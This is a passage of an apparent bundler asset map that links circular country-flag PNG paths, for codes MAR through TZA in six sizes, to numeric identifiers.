_21x21@2x.png":608555,"./flags-circular-2x/MAR_32x32@2x.png":281543,"./flags-circular-2x/MAR_43x43@2x.png":647359,"./flags-circular-2x/MAR_64x64@2x.png":487909,"./flags-circular-2x/MAR_86x86@2x.png":54037,"./flags-circular-2x/MCO_13x13@2x.png":315296,"./flags-circular-2x/MCO_21x21@2x.png":654262,"./flags-circular-2x/MCO_32x32@2x.png":366646,"./flags-circular-2x/MCO_43x43@2x.png":712346,"./flags-circular-2x/MCO_64x64@2x.png":433092,"./flags-circular-2x/MCO_86x86@2x.png":63020,"./flags-circular-2x/MDA_13x13@2x.png":12381,"./flags-circular-2x/MDA_21x21@2x.png":907719,"./flags-circular-2x/MDA_32x32@2x.png":240179,"./flags-circular-2x/MDA_43x43@2x.png":275579,"./flags-circular-2x/MDA_64x64@2x.png":116929,"./flags-circular-2x/MDA_86x86@2x.png":913857,"./flags-circular-2x/MDG_13x13@2x.png":529131,"./flags-circular-2x/MDG_21x21@2x.png":347525,"./flags-circular-2x/MDG_32x32@2x.png":752529,"./flags-circular-2x/MDG_43x43@2x.png":634521,"./flags-circular-2x/MDG_64x64@2x.png":367415,"./flags-circular-2x/MDG_86x86@2x.png":985023,"./flags-circular-2x/MDV_13x13@2x.png":54036,"./flags-circular-2x/MDV_21x21@2x.png":400874,"./flags-circular-2x/MDV_32x32@2x.png":468714,"./flags-circular-2x/MDV_43x43@2x.png":140222,"./flags-circular-2x/MDV_64x64@2x.png":156936,"./flags-circular-2x/MDV_86x86@2x.png":622352,"./flags-circular-2x/MEX_13x13@2x.png":127175,"./flags-circular-2x/MEX_21x21@2x.png":6033,"./flags-circular-2x/MEX_32x32@2x.png":37341,"./flags-circular-2x/MEX_43x43@2x.png":287253,"./flags-circular-2x/MEX_64x64@2x.png":577075,"./flags-circular-2x/MEX_86x86@2x.png":525035,"./flags-circular-2x/MHL_13x13@2x.png":362438,"./flags-circular-2x/MHL_21x21@2x.png":595340,"./flags-circular-2x/MHL_32x32@2x.png":498196,"./flags-circular-2x/MHL_43x43@2x.png":748216,"./flags-circular-2x/MHL_64x64@2x.png":749906,"./flags-circular-2x/MHL_86x86@2x.png":720298,"./flags-circular-2x/MKD_13x13@2x.png":696277,"./flags-circular-2x/MKD_21x21@2x.png":42047,"./flags-circular-2x/MKD_32x32@2x.png":340587,"./flags-circular-2x/MKD_43x43@2x.png":940083,"./flags-circular-2x/MKD_64x64@2x.png":79673,"./flags-circular-2x/MKD_86x86@2x.png":692089,"./flags-circular-2x/MLI_13x13@2x.png":943053,"./flags-circular-2x/MLI_21x21@2x.png":996279,"./flags-circular-2x/MLI_32x32@2x.png":260707,"./flags-circular-2x/MLI_43x43@2x.png":198827,"./flags-circular-2x/MLI_64x64@2x.png":777969,"./flags-circular-2x/MLI_86x86@2x.png":235569,"./flags-circular-2x/MLT_13x13@2x.png":263954,"./flags-circular-2x/MLT_21x21@2x.png":31928,"./flags-circular-2x/MLT_32x32@2x.png":588016,"./flags-circular-2x/MLT_43x43@2x.png":254132,"./flags-circular-2x/MLT_64x64@2x.png":245438,"./flags-circular-2x/MLT_86x86@2x.png":783350,"./flags-circular-2x/MMR_13x13@2x.png":90197,"./flags-circular-2x/MMR_21x21@2x.png":435967,"./flags-circular-2x/MMR_32x32@2x.png":734507,"./flags-circular-2x/MMR_43x43@2x.png":334003,"./flags-circular-2x/MMR_64x64@2x.png":473593,"./flags-circular-2x/MMR_86x86@2x.png":86009,"./flags-circular-2x/MNE_13x13@2x.png":135927,"./flags-circular-2x/MNE_21x21@2x.png":884545,"./flags-circular-2x/MNE_32x32@2x.png":290061,"./flags-circular-2x/MNE_43x43@2x.png":826501,"./flags-circular-2x/MNE_64x64@2x.png":862435,"./flags-circular-2x/MNE_86x86@2x.png":666395,"./flags-circular-2x/MNG_13x13@2x.png":248181,"./flags-circular-2x/MNG_21x21@2x.png":263327,"./flags-circular-2x/MNG_32x32@2x.png":157387,"./flags-circular-2x/MNG_43x43@2x.png":483411,"./flags-circular-2x/MNG_64x64@2x.png":608089,"./flags-circular-2x/MNG_86x86@2x.png":533145,"./flags-circular-2x/MNP_13x13@2x.png":142732,"./flags-circular-2x/MNP_21x21@2x.png":700194,"./flags-circular-2x/MNP_32x32@2x.png":858786,"./flags-circular-2x/MNP_43x43@2x.png":877686,"./flags-circular-2x/MNP_64x64@2x.png":407712,"./flags-circular-2x/MNP_86x86@2x.png":996648,"./flags-circular-2x/MOZ_13x13@2x.png":386759,"./flags-circular-2x/MOZ_21x21@2x.png":381374,"./flags-circular-2x/MOZ_32x32@2x.png":368157,"./flags-circular-2x/MOZ_43x43@2x.png":762389,"./flags-circular-2x/MOZ_64x64@2x.png":619891,"./flags-circular-2x/MOZ_86x86@2x.png":32043,"./flags-circular-2x/MRT_13x13@2x.png":649767,"./flags-circular-2x/MRT_21x21@2x.png":830890,"./flags-circular-2x/MRT_32x32@2x.png":286826,"./flags-circular-2x/MRT_43x43@2x.png":720958,"./flags-circular-2x/MRT_64x64@2x.png":355592,"./flags-circular-2x/MRT_86x86@2x.png":219216,"./flags-circular-2x/MSR_13x13@2x.png":22027,"./flags-circular-2x/MSR_21x21@2x.png":593573,"./flags-circular-2x/MSR_32x32@2x.png":824753,"./flags-circular-2x/MSR_43x43@2x.png":145273,"./flags-circular-2x/MSR_64x64@2x.png":109527,"./flags-circular-2x/MSR_86x86@2x.png":862239,"./flags-circular-2x/MTQ_13x13@2x.png":566141,"./flags-circular-2x/MTQ_21x21@2x.png":352871,"./flags-circular-2x/MTQ_32x32@2x.png":445395,"./flags-circular-2x/MTQ_43x43@2x.png":871451,"./flags-circular-2x/MTQ_64x64@2x.png":428065,"./flags-circular-2x/MTQ_86x86@2x.png":885665,"./flags-circular-2x/MUS_13x13@2x.png":352206,"./flags-circular-2x/MUS_21x21@2x.png":458004,"./flags-circular-2x/MUS_32x32@2x.png":251356,"./flags-circular-2x/MUS_43x43@2x.png":67552,"./flags-circular-2x/MUS_64x64@2x.png":594074,"./flags-circular-2x/MUS_86x86@2x.png":557138,"./flags-circular-2x/MWI_13x13@2x.png":905822,"./flags-circular-2x/MWI_21x21@2x.png":81892,"./flags-circular-2x/MWI_32x32@2x.png":748524,"./flags-circular-2x/MWI_43x43@2x.png":613168,"./flags-circular-2x/MWI_64x64@2x.png":322538,"./flags-circular-2x/MWI_86x86@2x.png":111138,"./flags-circular-2x/MYS_13x13@2x.png":562234,"./flags-circular-2x/MYS_21x21@2x.png":861376,"./flags-circular-2x/MYS_32x32@2x.png":603512,"./flags-circular-2x/MYS_43x43@2x.png":919516,"./flags-circular-2x/MYS_64x64@2x.png":23974,"./flags-circular-2x/MYS_86x86@2x.png":211934,"./flags-circular-2x/MYT_13x13@2x.png":862479,"./flags-circular-2x/MYT_21x21@2x.png":868377,"./flags-circular-2x/MYT_32x32@2x.png":84325,"./flags-circular-2x/MYT_43x43@2x.png":942621,"./flags-circular-2x/MYT_64x64@2x.png":764219,"./flags-circular-2x/MYT_86x86@2x.png":265235,"./flags-circular-2x/NAM_13x13@2x.png":447925,"./flags-circular-2x/NAM_21x21@2x.png":983071,"./flags-circular-2x/NAM_32x32@2x.png":622987,"./flags-circular-2x/NAM_43x43@2x.png":685459,"./flags-circular-2x/NAM_64x64@2x.png":688985,"./flags-circular-2x/NAM_86x86@2x.png":277721,"./flags-circular-2x/NCL_13x13@2x.png":838452,"./flags-circular-2x/NCL_21x21@2x.png":839882,"./flags-circular-2x/NCL_32x32@2x.png":778122,"./flags-circular-2x/NCL_43x43@2x.png":475998,"./flags-circular-2x/NCL_64x64@2x.png":97896,"./flags-circular-2x/NCL_86x86@2x.png":841264,"./flags-circular-2x/NER_13x13@2x.png":915408,"./flags-circular-2x/NER_21x21@2x.png":316390,"./flags-circular-2x/NER_32x32@2x.png":487334,"./flags-circular-2x/NER_43x43@2x.png":781450,"./flags-circular-2x/NER_64x64@2x.png":113012,"./flags-circular-2x/NER_86x86@2x.png":266140,"./flags-circular-2x/NFK_13x13@2x.png":122432,"./flags-circular-2x/NFK_21x21@2x.png":471446,"./flags-circular-2x/NFK_32x32@2x.png":931542,"./flags-circular-2x/NFK_43x43@2x.png":750074,"./flags-circular-2x/NFK_64x64@2x.png":487140,"./flags-circular-2x/NFK_86x86@2x.png":814732,"./flags-circular-2x/NGA_13x13@2x.png":697587,"./flags-circular-2x/NGA_21x21@2x.png":409741,"./flags-circular-2x/NGA_32x32@2x.png":95705,"./flags-circular-2x/NGA_43x43@2x.png":256481,"./flags-circular-2x/NGA_64x64@2x.png":62271,"./flags-circular-2x/NGA_86x86@2x.png":547943,"./flags-circular-2x/NIC_13x13@2x.png":140259,"./flags-circular-2x/NIC_21x21@2x.png":88701,"./flags-circular-2x/NIC_32x32@2x.png":458761,"./flags-circular-2x/NIC_43x43@2x.png":923921,"./flags-circular-2x/NIC_64x64@2x.png":77615,"./flags-circular-2x/NIC_86x86@2x.png":627159,"./flags-circular-2x/NIU_13x13@2x.png":29381,"./flags-circular-2x/NIU_21x21@2x.png":905583,"./flags-circular-2x/NIU_32x32@2x.png":287067,"./flags-circular-2x/NIU_43x43@2x.png":664675,"./flags-circular-2x/NIU_64x64@2x.png":364329,"./flags-circular-2x/NIU_86x86@2x.png":384297,"./flags-circular-2x/NLD_13x13@2x.png":93195,"./flags-circular-2x/NLD_21x21@2x.png":274341,"./flags-circular-2x/NLD_32x32@2x.png":925451,"./flags-circular-2x/NLD_43x43@2x.png":504761,"./flags-circular-2x/NLD_64x64@2x.png":634519,"./flags-circular-2x/NLD_86x86@2x.png":378527,"./flags-circular-2x/NOR_13x13@2x.png":769770,"./flags-circular-2x/NOR_21x21@2x.png":748400,"./flags-circular-2x/NOR_32x32@2x.png":821608,"./flags-circular-2x/NOR_43x43@2x.png":750796,"./flags-circular-2x/NOR_64x64@2x.png":109398,"./flags-circular-2x/NOR_86x86@2x.png":943182,"./flags-circular-2x/NPL_13x13@2x.png":708471,"./flags-circular-2x/NPL_21x21@2x.png":457089,"./flags-circular-2x/NPL_32x32@2x.png":862605,"./flags-circular-2x/NPL_43x43@2x.png":399045,"./flags-circular-2x/NPL_64x64@2x.png":434979,"./flags-circular-2x/NPL_86x86@2x.png":238939,"./flags-circular-2x/NRU_13x13@2x.png":934982,"./flags-circular-2x/NRU_21x21@2x.png":684236,"./flags-circular-2x/NRU_32x32@2x.png":70740,"./flags-circular-2x/NRU_43x43@2x.png":320760,"./flags-circular-2x/NRU_64x64@2x.png":322450,"./flags-circular-2x/NRU_86x86@2x.png":292842,"./flags-circular-2x/NZL_13x13@2x.png":544805,"./flags-circular-2x/NZL_21x21@2x.png":984655,"./flags-circular-2x/NZL_32x32@2x.png":420667,"./flags-circular-2x/NZL_43x43@2x.png":168451,"./flags-circular-2x/NZL_64x64@2x.png":68233,"./flags-circular-2x/NZL_86x86@2x.png":528521,"./flags-circular-2x/OMN_13x13@2x.png":510663,"./flags-circular-2x/OMN_21x21@2x.png":282897,"./flags-circular-2x/OMN_32x32@2x.png":492061,"./flags-circular-2x/OMN_43x43@2x.png":402645,"./flags-circular-2x/OMN_64x64@2x.png":743795,"./flags-circular-2x/OMN_86x86@2x.png":155947,"./flags-circular-2x/PAK_13x13@2x.png":14289,"./flags-circular-2x/PAK_21x21@2x.png":370283,"./flags-circular-2x/PAK_32x32@2x.png":290695,"./flags-circular-2x/PAK_43x43@2x.png":596159,"./flags-circular-2x/PAK_64x64@2x.png":792165,"./flags-circular-2x/PAK_86x86@2x.png":171989,"./flags-circular-2x/PAN_13x13@2x.png":897926,"./flags-circular-2x/PAN_21x21@2x.png":768332,"./flags-circular-2x/PAN_32x32@2x.png":1812,"./flags-circular-2x/PAN_43x43@2x.png":995384,"./flags-circular-2x/PAN_64x64@2x.png":465426,"./flags-circular-2x/PAN_86x86@2x.png":467690,"./flags-circular-2x/PCN_13x13@2x.png":945996,"./flags-circular-2x/PCN_21x21@2x.png":19810,"./flags-circular-2x/PCN_32x32@2x.png":901346,"./flags-circular-2x/PCN_43x43@2x.png":366454,"./flags-circular-2x/PCN_64x64@2x.png":446624,"./flags-circular-2x/PCN_86x86@2x.png":773736,"./flags-circular-2x/PER_13x13@2x.png":386718,"./flags-circular-2x/PER_21x21@2x.png":562788,"./flags-circular-2x/PER_32x32@2x.png":229420,"./flags-circular-2x/PER_43x43@2x.png":94064,"./flags-circular-2x/PER_64x64@2x.png":581053,"./flags-circular-2x/PER_86x86@2x.png":592034,"./flags-circular-2x/PHL_13x13@2x.png":198817,"./flags-circular-2x/PHL_21x21@2x.png":158971,"./flags-circular-2x/PHL_32x32@2x.png":374999,"./flags-circular-2x/PHL_43x43@2x.png":184463,"./flags-circular-2x/PHL_64x64@2x.png":892213,"./flags-circular-2x/PHL_86x86@2x.png":630181,"./flags-circular-2x/PLW_13x13@2x.png":62144,"./flags-circular-2x/PLW_21x21@2x.png":379286,"./flags-circular-2x/PLW_32x32@2x.png":320022,"./flags-circular-2x/PLW_43x43@2x.png":446010,"./flags-circular-2x/PLW_64x64@2x.png":426852,"./flags-circular-2x/PLW_86x86@2x.png":745740,"./flags-circular-2x/PNG_13x13@2x.png":907054,"./flags-circular-2x/PNG_21x21@2x.png":488436,"./flags-circular-2x/PNG_32x32@2x.png":75004,"./flags-circular-2x/PNG_43x43@2x.png":461824,"./flags-circular-2x/PNG_64x64@2x.png":649850,"./flags-circular-2x/PNG_86x86@2x.png":167410,"./flags-circular-2x/POL_13x13@2x.png":952390,"./flags-circular-2x/POL_21x21@2x.png":185292,"./flags-circular-2x/POL_32x32@2x.png":88148,"./flags-circular-2x/POL_43x43@2x.png":338168,"./flags-circular-2x/POL_64x64@2x.png":339858,"./flags-circular-2x/POL_86x86@2x.png":310250,"./flags-circular-2x/PRI_13x13@2x.png":944704,"./flags-circular-2x/PRI_21x21@2x.png":293718,"./flags-circular-2x/PRI_32x32@2x.png":753814,"./flags-circular-2x/PRI_43x43@2x.png":572346,"./flags-circular-2x/PRI_64x64@2x.png":309412,"./flags-circular-2x/PRI_86x86@2x.png":637004,"./flags-circular-2x/PRK_13x13@2x.png":277254,"./flags-circular-2x/PRK_21x21@2x.png":26508,"./flags-circular-2x/PRK_32x32@2x.png":929364,"./flags-circular-2x/PRK_43x43@2x.png":663032,"./flags-circular-2x/PRK_64x64@2x.png":181074,"./flags-circular-2x/PRK_86x86@2x.png":635114,"./flags-circular-2x/PRT_13x13@2x.png":172123,"./flags-circular-2x/PRT_21x21@2x.png":774325,"./flags-circular-2x/PRT_32x32@2x.png":957441,"./flags-circular-2x/PRT_43x43@2x.png":72457,"./flags-circular-2x/PRT_64x64@2x.png":594919,"./flags-circular-2x/PRT_86x86@2x.png":350831,"./flags-circular-2x/PRY_13x13@2x.png":254736,"./flags-circular-2x/PRY_21x21@2x.png":681894,"./flags-circular-2x/PRY_32x32@2x.png":890406,"./flags-circular-2x/PRY_43x43@2x.png":430602,"./flags-circular-2x/PRY_64x64@2x.png":719284,"./flags-circular-2x/PRY_86x86@2x.png":76764,"./flags-circular-2x/PSE_13x13@2x.png":961625,"./flags-circular-2x/PSE_21x21@2x.png":693299,"./flags-circular-2x/PSE_32x32@2x.png":414287,"./flags-circular-2x/PSE_43x43@2x.png":175431,"./flags-circular-2x/PSE_64x64@2x.png":216813,"./flags-circular-2x/PSE_86x86@2x.png":880253,"./flags-circular-2x/PYF_13x13@2x.png":130150,"./flags-circular-2x/PYF_21x21@2x.png":113132,"./flags-circular-2x/PYF_32x32@2x.png":42676,"./flags-circular-2x/PYF_43x43@2x.png":987416,"./flags-circular-2x/PYF_64x64@2x.png":652338,"./flags-circular-2x/PYF_86x86@2x.png":169994,"./flags-circular-2x/QAT_13x13@2x.png":725915,"./flags-circular-2x/QAT_21x21@2x.png":328117,"./flags-circular-2x/QAT_32x32@2x.png":511233,"./flags-circular-2x/QAT_43x43@2x.png":142601,"./flags-circular-2x/QAT_64x64@2x.png":148711,"./flags-circular-2x/QAT_86x86@2x.png":904623,"./flags-circular-2x/REU_13x13@2x.png":761005,"./flags-circular-2x/REU_21x21@2x.png":568791,"./flags-circular-2x/REU_32x32@2x.png":648323,"./flags-circular-2x/REU_43x43@2x.png":485195,"./flags-circular-2x/REU_64x64@2x.png":834129,"./flags-circular-2x/REU_86x86@2x.png":291729,"./flags-circular-2x/ROU_13x13@2x.png":143179,"./flags-circular-2x/ROU_21x21@2x.png":198373,"./flags-circular-2x/ROU_32x32@2x.png":429553,"./flags-circular-2x/ROU_43x43@2x.png":266425,"./flags-circular-2x/ROU_64x64@2x.png":714327,"./flags-circular-2x/ROU_86x86@2x.png":983391,"./flags-circular-2x/RUS_13x13@2x.png":52747,"./flags-circular-2x/RUS_21x21@2x.png":717541,"./flags-circular-2x/RUS_32x32@2x.png":923889,"./flags-circular-2x/RUS_43x43@2x.png":464313,"./flags-circular-2x/RUS_64x64@2x.png":77719,"./flags-circular-2x/RUS_86x86@2x.png":821727,"./flags-circular-2x/RWA_13x13@2x.png":581943,"./flags-circular-2x/RWA_21x21@2x.png":330561,"./flags-circular-2x/RWA_32x32@2x.png":736077,"./flags-circular-2x/RWA_43x43@2x.png":272517,"./flags-circular-2x/RWA_64x64@2x.png":308451,"./flags-circular-2x/RWA_86x86@2x.png":112411,"./flags-circular-2x/SAU_13x13@2x.png":795870,"./flags-circular-2x/SAU_21x21@2x.png":144420,"./flags-circular-2x/SAU_32x32@2x.png":325100,"./flags-circular-2x/SAU_43x43@2x.png":252400,"./flags-circular-2x/SAU_64x64@2x.png":529386,"./flags-circular-2x/SAU_86x86@2x.png":843042,"./flags-circular-2x/SDN_13x13@2x.png":867606,"./flags-circular-2x/SDN_21x21@2x.png":719708,"./flags-circular-2x/SDN_32x32@2x.png":569252,"./flags-circular-2x/SDN_43x43@2x.png":241224,"./flags-circular-2x/SDN_64x64@2x.png":904098,"./flags-circular-2x/SDN_86x86@2x.png":740666,"./flags-circular-2x/SEN_13x13@2x.png":806027,"./flags-circular-2x/SEN_21x21@2x.png":861221,"./flags-circular-2x/SEN_32x32@2x.png":92401,"./flags-circular-2x/SEN_43x43@2x.png":929273,"./flags-circular-2x/SEN_64x64@2x.png":893527,"./flags-circular-2x/SEN_86x86@2x.png":646239,"./flags-circular-2x/SGP_13x13@2x.png":862287,"./flags-circular-2x/SGP_21x21@2x.png":868185,"./flags-circular-2x/SGP_32x32@2x.png":84133,"./flags-circular-2x/SGP_43x43@2x.png":942429,"./flags-circular-2x/SGP_64x64@2x.png":280379,"./flags-circular-2x/SGP_86x86@2x.png":781395,"./flags-circular-2x/SGS_13x13@2x.png":140846,"./flags-circular-2x/SGS_21x21@2x.png":943476,"./flags-circular-2x/SGS_32x32@2x.png":665020,"./flags-circular-2x/SGS_43x43@2x.png":356288,"./flags-circular-2x/SGS_64x64@2x.png":883642,"./flags-circular-2x/SGS_86x86@2x.png":757426,"./flags-circular-2x/SHN_13x13@2x.png":363258,"./flags-circular-2x/SHN_21x21@2x.png":662400,"./flags-circular-2x/SHN_32x32@2x.png":404536,"./flags-circular-2x/SHN_43x43@2x.png":720540,"./flags-circular-2x/SHN_64x64@2x.png":308646,"./flags-circular-2x/SHN_86x86@2x.png":12958,"./flags-circular-2x/SJM_13x13@2x.png":17301,"./flags-circular-2x/SJM_21x21@2x.png":363071,"./flags-circular-2x/SJM_32x32@2x.png":661611,"./flags-circular-2x/SJM_43x43@2x.png":744755,"./flags-circular-2x/SJM_64x64@2x.png":400697,"./flags-circular-2x/SJM_86x86@2x.png":13113,"./flags-circular-2x/SLB_13x13@2x.png":718738,"./flags-circular-2x/SLB_21x21@2x.png":99384,"./flags-circular-2x/SLB_32x32@2x.png":822320,"./flags-circular-2x/SLB_43x43@2x.png":898292,"./flags-circular-2x/SLB_64x64@2x.png":245054,"./flags-circular-2x/SLB_86x86@2x.png":949814,"./flags-circular-2x/SLE_13x13@2x.png":369543,"./flags-circular-2x/SLE_21x21@2x.png":141777,"./flags-circular-2x/SLE_32x32@2x.png":350941,"./flags-circular-2x/SLE_43x43@2x.png":745173,"./flags-circular-2x/SLE_64x64@2x.png":602675,"./flags-circular-2x/SLE_86x86@2x.png":14827,"./flags-circular-2x/SLV_13x13@2x.png":135446,"./flags-circular-2x/SLV_21x21@2x.png":987548,"./flags-circular-2x/SLV_32x32@2x.png":837092,"./flags-circular-2x/SLV_43x43@2x.png":509064,"./flags-circular-2x/SLV_64x64@2x.png":171938,"./flags-circular-2x/SLV_86x86@2x.png":8506,"./flags-circular-2x/SMR_13x13@2x.png":227279,"./flags-circular-2x/SMR_21x21@2x.png":199001,"./flags-circular-2x/SMR_32x32@2x.png":406245,"./flags-circular-2x/SMR_43x43@2x.png":933917,"./flags-circular-2x/SMR_64x64@2x.png":789691,"./flags-circular-2x/SMR_86x86@2x.png":474707,"./flags-circular-2x/SOM_13x13@2x.png":275124,"./flags-circular-2x/SOM_21x21@2x.png":980106,"./flags-circular-2x/SOM_32x32@2x.png":421322,"./flags-circular-2x/SOM_43x43@2x.png":429022,"./flags-circular-2x/SOM_64x64@2x.png":255272,"./flags-circular-2x/SOM_86x86@2x.png":778160,"./flags-circular-2x/SPM_13x13@2x.png":848739,"./flags-circular-2x/SPM_21x21@2x.png":797181,"./flags-circular-2x/SPM_32x32@2x.png":650889,"./flags-circular-2x/SPM_43x43@2x.png":632401,"./flags-circular-2x/SPM_64x64@2x.png":786095,"./flags-circular-2x/SPM_86x86@2x.png":819287,"./flags-circular-2x/SRB_13x13@2x.png":534444,"./flags-circular-2x/SRB_21x21@2x.png":612546,"./flags-circular-2x/SRB_32x32@2x.png":338754,"./flags-circular-2x/SRB_43x43@2x.png":386518,"./flags-circular-2x/SRB_64x64@2x.png":701568,"./flags-circular-2x/SRB_86x86@2x.png":967304,"./flags-circular-2x/SSD_13x13@2x.png":330871,"./flags-circular-2x/SSD_21x21@2x.png":563137,"./flags-circular-2x/SSD_32x32@2x.png":485005,"./flags-circular-2x/SSD_43x43@2x.png":21445,"./flags-circular-2x/SSD_64x64@2x.png":57379,"./flags-circular-2x/SSD_86x86@2x.png":861339,"./flags-circular-2x/STP_13x13@2x.png":927764,"./flags-circular-2x/STP_21x21@2x.png":790954,"./flags-circular-2x/STP_32x32@2x.png":858794,"./flags-circular-2x/STP_43x43@2x.png":13950,"./flags-circular-2x/STP_64x64@2x.png":30664,"./flags-circular-2x/STP_86x86@2x.png":496080,"./flags-circular-2x/SUR_13x13@2x.png":903,"./flags-circular-2x/SUR_21x21@2x.png":396113,"./flags-circular-2x/SUR_32x32@2x.png":911069,"./flags-circular-2x/SUR_43x43@2x.png":677333,"./flags-circular-2x/SUR_64x64@2x.png":967155,"./flags-circular-2x/SUR_86x86@2x.png":398763,"./flags-circular-2x/SVK_13x13@2x.png":975623,"./flags-circular-2x/SVK_21x21@2x.png":747857,"./flags-circular-2x/SVK_32x32@2x.png":957021,"./flags-circular-2x/SVK_43x43@2x.png":351253,"./flags-circular-2x/SVK_64x64@2x.png":692403,"./flags-circular-2x/SVK_86x86@2x.png":620907,"./flags-circular-2x/SVN_13x13@2x.png":686188,"./flags-circular-2x/SVN_21x21@2x.png":515906,"./flags-circular-2x/SVN_32x32@2x.png":829826,"./flags-circular-2x/SVN_43x43@2x.png":179734,"./flags-circular-2x/SVN_64x64@2x.png":946560,"./flags-circular-2x/SVN_86x86@2x.png":352968,"./flags-circular-2x/SWE_13x13@2x.png":855060,"./flags-circular-2x/SWE_21x21@2x.png":201898,"./flags-circular-2x/SWE_32x32@2x.png":269738,"./flags-circular-2x/SWE_43x43@2x.png":941246,"./flags-circular-2x/SWE_64x64@2x.png":957960,"./flags-circular-2x/SWE_86x86@2x.png":423376,"./flags-circular-2x/SWZ_13x13@2x.png":719525,"./flags-circular-2x/SWZ_21x21@2x.png":455823,"./flags-circular-2x/SWZ_32x32@2x.png":891835,"./flags-circular-2x/SWZ_43x43@2x.png":574851,"./flags-circular-2x/SWZ_64x64@2x.png":72777,"./flags-circular-2x/SWZ_86x86@2x.png":375369,"./flags-circular-2x/SXM_13x13@2x.png":964811,"./flags-circular-2x/SXM_21x21@2x.png":536357,"./flags-circular-2x/SXM_32x32@2x.png":251185,"./flags-circular-2x/SXM_43x43@2x.png":310438,"./flags-circular-2x/SXM_64x64@2x.png":52311,"./flags-circular-2x/SXM_86x86@2x.png":805023,"./flags-circular-2x/SYC_13x13@2x.png":40028,"./flags-circular-2x/SYC_21x21@2x.png":64306,"./flags-circular-2x/SYC_32x32@2x.png":827698,"./flags-circular-2x/SYC_43x43@2x.png":184646,"./flags-circular-2x/SYC_64x64@2x.png":425456,"./flags-circular-2x/SYC_86x86@2x.png":288632,"./flags-circular-2x/SYR_13x13@2x.png":826739,"./flags-circular-2x/SYR_21x21@2x.png":852045,"./flags-circular-2x/SYR_32x32@2x.png":420505,"./flags-circular-2x/SYR_43x43@2x.png":173729,"./flags-circular-2x/SYR_64x64@2x.png":411903,"./flags-circular-2x/SYR_86x86@2x.png":392103,"./flags-circular-2x/TCA_13x13@2x.png":246345,"./flags-circular-2x/TCA_21x21@2x.png":816867,"./flags-circular-2x/TCA_32x32@2x.png":399359,"./flags-circular-2x/TCA_43x43@2x.png":796151,"./flags-circular-2x/TCA_64x64@2x.png":426845,"./flags-circular-2x/TCA_86x86@2x.png":557101,"./flags-circular-2x/TCD_13x13@2x.png":643326,"./flags-circular-2x/TCD_21x21@2x.png":859908,"./flags-circular-2x/TCD_32x32@2x.png":504332,"./flags-circular-2x/TCD_43x43@2x.png":517648,"./flags-circular-2x/TCD_64x64@2x.png":885194,"./flags-circular-2x/TCD_86x86@2x.png":295746,"./flags-circular-2x/TGO_13x13@2x.png":670875,"./flags-circular-2x/TGO_21x21@2x.png":273077,"./flags-circular-2x/TGO_32x32@2x.png":456193,"./flags-circular-2x/TGO_43x43@2x.png":571209,"./flags-circular-2x/TGO_64x64@2x.png":93671,"./flags-circular-2x/TGO_86x86@2x.png":333231,"./flags-circular-2x/THA_13x13@2x.png":358634,"./flags-circular-2x/THA_21x21@2x.png":337264,"./flags-circular-2x/THA_32x32@2x.png":410472,"./flags-circular-2x/THA_43x43@2x.png":339660,"./flags-circular-2x/THA_64x64@2x.png":698262,"./flags-circular-2x/THA_86x86@2x.png":532046,"./flags-circular-2x/TJK_13x13@2x.png":2202,"./flags-circular-2x/TJK_21x21@2x.png":540896,"./flags-circular-2x/TJK_32x32@2x.png":395672,"./flags-circular-2x/TJK_43x43@2x.png":299964,"./flags-circular-2x/TJK_64x64@2x.png":368838,"./flags-circular-2x/TJK_86x86@2x.png":310718,"./flags-circular-2x/TKL_13x13@2x.png":872094,"./flags-circular-2x/TKL_21x21@2x.png":564516,"./flags-circular-2x/TKL_32x32@2x.png":231148,"./flags-circular-2x/TKL_43x43@2x.png":579440,"./flags-circular-2x/TKL_64x64@2x.png":288810,"./flags-circular-2x/TKL_86x86@2x.png":77410,"./flags-circular-2x/TKM_13x13@2x.png":693789,"./flags-circular-2x/TKM_21x21@2x.png":589127,"./flags-circular-2x/TKM_32x32@2x.png":921587,"./flags-circular-2x/TKM_43x43@2x.png":473339,"./flags-circular-2x/TKM_64x64@2x.png":798337,"./flags-circular-2x/TKM_86x86@2x.png":111617,"./flags-circular-2x/TLS_13x13@2x.png":728864,"./flags-circular-2x/TLS_21x21@2x.png":584182,"./flags-circular-2x/TLS_32x32@2x.png":780214,"./flags-circular-2x/TLS_43x43@2x.png":125914,"./flags-circular-2x/TLS_64x64@2x.png":846660,"./flags-circular-2x/TLS_86x86@2x.png":476588,"./flags-circular-2x/TON_13x13@2x.png":950220,"./flags-circular-2x/TON_21x21@2x.png":24034,"./flags-circular-2x/TON_32x32@2x.png":666274,"./flags-circular-2x/TON_43x43@2x.png":685174,"./flags-circular-2x/TON_64x64@2x.png":215200,"./flags-circular-2x/TON_86x86@2x.png":804136,"./flags-circular-2x/TTO_13x13@2x.png":298732,"./flags-circular-2x/TTO_21x21@2x.png":644802,"./flags-circular-2x/TTO_32x32@2x.png":442370,"./flags-circular-2x/TTO_43x43@2x.png":308630,"./flags-circular-2x/TTO_64x64@2x.png":75456,"./flags-circular-2x/TTO_86x86@2x.png":481864,"./flags-circular-2x/TUN_13x13@2x.png":676254,"./flags-circular-2x/TUN_21x21@2x.png":541156,"./flags-circular-2x/TUN_32x32@2x.png":205484,"./flags-circular-2x/TUN_43x43@2x.png":649136,"./flags-circular-2x/TUN_64x64@2x.png":926122,"./flags-circular-2x/TUN_86x86@2x.png":723426,"./flags-circular-2x/TUR_13x13@2x.png":847234,"./flags-circular-2x/TUR_21x21@2x.png":96808,"./flags-circular-2x/TUR_32x32@2x.png":463584,"./flags-circular-2x/TUR_43x43@2x.png":677156,"./flags-circular-2x/TUR_64x64@2x.png":766510,"./flags-circular-2x/TUR_86x86@2x.png":500774,"./flags-circular-2x/TUV_13x13@2x.png":946358,"./flags-circular-2x/TUV_21x21@2x.png":557052,"./flags-circular-2x/TUV_32x32@2x.png":342532,"./flags-circular-2x/TUV_43x43@2x.png":641576,"./flags-circular-2x/TUV_64x64@2x.png":369730,"./flags-circular-2x/TUV_86x86@2x.png":962202,"./flags-circular-2x/TWN_13x13@2x.png":541860,"./flags-circular-2x/TWN_21x21@2x.png":341626,"./flags-circular-2x/TWN_32x32@2x.png":653242,"./flags-circular-2x/TWN_43x43@2x.png":569870,"./flags-circular-2x/TWN_64x64@2x.png":988440,"./flags-circular-2x/TWN_86x86@2x.png":206240,"./flags-circular-2x/TZA_13x13@2x.png":692652,"./flags-circular-2x/TZA_21x21@2x.png":38722,"./flags-circular-2x/TZA_32x32@2x.png":836290,"./flags-circular-2x/TZA_43x43@2x.png":702550,"./flags-circular-2x/TZA_64x64@2x.png":469376,"./flags-circular-2x/TZA_86x86@2x.png":875784,